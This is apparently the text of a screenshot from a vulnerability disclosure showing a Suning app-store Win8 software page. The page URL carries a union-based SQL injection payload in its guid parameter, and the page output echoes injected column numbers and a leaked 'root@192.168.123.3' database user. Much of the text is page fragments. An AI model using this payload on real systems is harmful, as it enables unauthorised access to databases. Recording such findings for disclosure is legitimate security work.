 app.suning.com/win/software/detail?guid=787d85fa-61f7-4ebc-a26b-7f01565971c4' and 1=2 union select 1,2,3,4
百度
手机版
下午好，欢迎回来！退出
回易购首页
我的订单
Suning.com
苏宁易购
· 应用商店
首页 Android iPhone iPad Win8
首页 应用 游戏
首页 > Win8 > > 9 > 2
猜你喜欢
2
2
4
¥ 8
软件类型：9
语言：7
下载次数：0
发行公司：6
去Win8下载
简介 root@192.168.123.3
功能 5
www.wooyun.org